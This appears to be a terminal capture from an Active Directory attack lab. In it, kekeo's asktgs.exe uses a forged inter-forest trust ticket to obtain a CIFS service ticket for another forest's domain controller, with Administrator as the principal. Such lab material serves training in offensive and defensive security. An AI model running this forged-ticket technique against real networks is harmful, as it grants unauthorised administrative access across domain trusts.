 PS C:\AD\Tools\kekeo_old> .\asktgs.exe C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi CIFS/eurocorp-dc.eurocorp.local
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi
Service   : krbtgt / eurocorp.local @ dollarcorp.moneycorp.local
Principal : Administrator @ dollarcorp.moneycorp.local
> CIFS/eurocorp-dc.eurocorp.local
  * Ticket in file 'CIFS.eurocorp-dc.eurocorp.local.kirbi'
PS C:\AD\Tools\kekeo_old>